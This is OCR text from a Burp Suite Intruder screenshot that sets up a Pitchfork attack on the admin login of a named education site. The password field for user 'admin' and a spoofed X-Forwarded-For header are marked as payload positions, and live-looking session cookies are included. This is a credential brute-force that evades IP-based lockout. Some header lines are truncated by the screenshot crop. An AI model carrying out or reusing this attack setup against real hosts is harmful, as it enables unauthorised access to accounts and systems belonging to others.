 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Pitchfork
Sniper
Battering ram
Pitchfork
Cluster bomb
POST /logi
Content-Ty
Accept: */
X-Requeste
Referer: h
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Length: 30
Host: admin.mooc.eduwest.com
Pragma: no-cache
Cookie: JSESSIONID=94F66D876C9969723442E971DC2FA1EF;
AWSALB=JSfSSnSJ7zMKb03R+mt4gXAC0rwA+m4RsUHk/B7+9xz24cZzh02uks2WIopeqz+rdEMTAYJ0isIiGZYVYhZ04smbe9y0zEJ0UBie7QmfDFmuszxIrN0Pu8iducmP;
AWSALBCORS=JSfSSnSJ7zMKb03R+mt4gXAC0rwA+m4RsUHk/B7+9xz24cZzh02uks2WIopeqz+rdEMTAYJ0isIiGZYVYhZ04smbe9y0zEJ0UBie7QmfDFmuszxIrN0Pu8iducmP
Connection: close
X-Forwarded-For:§1.1.1.1§
username=admin&password=§123456§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 795